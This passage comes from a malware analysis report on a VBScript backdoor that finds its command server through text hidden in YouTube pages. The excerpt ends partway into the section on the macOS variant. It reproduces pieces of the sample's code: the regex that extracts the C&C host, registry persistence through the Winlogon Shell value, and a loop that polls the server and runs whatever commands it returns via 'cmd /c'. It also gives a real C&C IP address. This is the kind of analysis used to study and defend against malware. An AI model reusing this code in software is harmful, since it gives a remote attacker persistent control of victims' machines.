randLink = YouTubeLinks(Int((max-min+1)*Rnd+min))outputHTML = getPage(randLink,
60)Set objRE = New RegExp
With objRE
.Pattern = "just something i made up for fun, check out my website at (.*) bye bye"
.IgnoreCase = True
End With
Set objMatch = objRE.Execute( outputHTML )

If objMatch.Count = 1 Then
server = "http://" & objMatch.Item(0).Submatches(0)
End If

if getPage(server & "/Status.php", 30) = "OK" Then
serverExists = 1
End if
Seeking the pattern on the web in cached YouTube pages it turned out that an expression "111.90.152.210/cc" could have been returned as a C&C server address.
Persistence on the infected system is decided by C&C:
startupMethod = getPage(server & "/sMethod.php?av=" & installedAV, 60)
If it commands a keyword "reg" as a startup method then a registry file containing lines
"[HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Winlogon]
"Shell"="wscript.exe \"%userprofile%\\SystemFolder\\.vbe\""
will be imported.
Spying functionality is not present in this variant. The main malicious action is constantly awaiting commands from C&C to execute it on the victim's computer (getPage involves creating "InternetExplorer.Application" object and returning html content of the given address):
While 1
On Error Resume Next
commandData = getPage(server & "/gcm.php?sn=" & Serial, 30)If not
IsNull(commandData) And commandData "" Then
s.Run "cmd /c " & c, 0
End IfWScript.Sleep 60000
Wend
MacOsX version
As mentioned in the introduction, the variant for MacOs uses Python compiled scripts and it is described with a lot of relevant screenshots (another reference is here). It uses a right-to-left override method to confuse the user while executing (Windows malware uses similar
5/8